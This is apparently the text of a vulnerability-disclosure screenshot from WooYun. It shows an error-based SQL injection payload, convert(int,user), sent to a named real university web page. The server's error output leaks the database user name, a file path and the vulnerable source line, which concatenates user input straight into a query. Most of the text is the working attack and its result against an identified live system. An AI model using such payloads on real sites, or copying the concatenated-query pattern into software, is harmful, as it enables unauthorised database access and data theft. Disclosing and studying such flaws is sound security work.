 Load URL
http://xlxydx.ntu.edu.cn/Default2.aspx?menuid=convert(int,user)
Split URL
Execute
Enable Post data Enable Referrer
Server Error in '/' Application.
在将 nvarchar 值 'dxxlxy' 转换成数据类型 int 时失败。
Description: An unhandled exception occurred during the execution of the current web request. Please review the stack trace for more information about the error and where it originated in the code.
Exception Details: System.Data.SqlClient.SqlException: 在将 nvarchar 值 'dxxlxy' 转换成数据类型 int 时失败。
Source Error:
Line 24: SqlCommand cmd = new SqlCommand("SELECT * FROM menu WHERE menuid=" + id + "", con);
Line 25: SqlDataReader sdr = cmd.ExecuteReader();
Line 26: if (sdr.Read())
Line 27: {
Line 28: this.Label1.Text = "" + sdr["menuname"].ToString() + "";
Source File: e:\web\杏林学院党校\Default2.aspx.cs Line: 26
www.wooyun.org